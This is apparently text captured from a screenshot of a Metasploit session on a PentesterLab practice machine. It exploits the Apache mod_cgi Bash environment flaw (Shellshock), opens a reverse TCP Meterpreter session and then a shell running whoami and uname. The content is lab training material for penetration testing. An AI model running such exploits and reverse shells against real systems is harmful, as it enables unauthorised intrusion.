 msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.7.7.4:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (826872 bytes) to 10.7.7.5
[*] Meterpreter session 2 opened (10.7.7.4:4444 -> 10.7.7.5:35130) at 20
meterpreter > sysinfo
Computer     : 10.7.7.5
OS           :  (Linux 3.14.1-pentesterlab)
Architecture : i686
Meterpreter  : x86/linux
meterpreter > shell
Process 1355 created.
Channel 1 created.
whoami
pentesterlab
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014